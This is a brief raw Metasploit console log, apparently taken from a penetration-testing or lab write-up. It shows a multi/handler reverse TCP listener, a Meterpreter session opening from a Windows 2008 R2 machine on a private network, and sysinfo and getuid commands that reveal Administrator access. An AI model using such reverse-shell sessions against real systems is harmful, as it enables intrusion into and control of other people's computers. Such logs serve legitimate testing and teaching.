 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.120:443
[*] Sending stage (206403 bytes) to 192.168.1.108
[*] Meterpreter session 3 opened (192.168.1.120:443 -> 192.168.1.108:49265) at 2021-03-11 19:38:47 +0800
meterpreter > sysinfo
Computer        : WIN-5B5K871DOVN
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > getuid
Server username: WIN-5B5K871DOVN\Administrator
meterpreter >